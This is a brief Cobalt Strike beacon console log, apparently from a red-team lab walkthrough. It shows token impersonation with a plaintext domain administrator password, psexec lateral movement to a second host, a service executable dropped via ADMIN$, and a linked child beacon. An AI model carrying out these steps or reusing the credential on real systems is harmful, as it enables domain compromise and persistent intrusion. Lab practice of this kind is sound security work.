 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token GOD\Administrator hongrisec@2020
[*] Tasked beacon to create a token for GOD\Administrator
beacon> jump psexec ROOT-TVI862UBEH smb
[+] host called home, sent: 58 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_4b4a) on ROOT-TVI862UBEH via Service Control Manager (\\ROOT-TVI862UBEH\ADMIN$\c4b18cc.exe)
[+] host called home, sent: 285860 bytes
[+] received output:
Started service c4b18cc on ROOT-TVI862UBEH
[+] host called home, sent: 56 bytes
[+] established link to child beacon: 192.168.52.141